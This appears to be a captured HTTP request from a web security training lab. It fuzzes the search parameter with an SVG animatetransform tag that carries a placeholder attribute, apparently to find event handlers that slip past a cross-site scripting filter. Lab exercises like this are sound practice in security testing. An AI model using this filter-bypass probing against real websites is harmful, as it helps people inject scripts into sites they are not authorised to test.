 1 GET /?search=<svg><animatetransform%20§§=1> HTTP/1.1
2 Host: 0ad6004204fa7881802330d700b2002d.h1-web-security-academy.net
3 Cookie: session=GsDLDnOFObDwTTxVDrnjfXcBug6mfFmf
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad6004204fa7881802330d700b2002d.h1-web-security-academy.net/?search=1
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive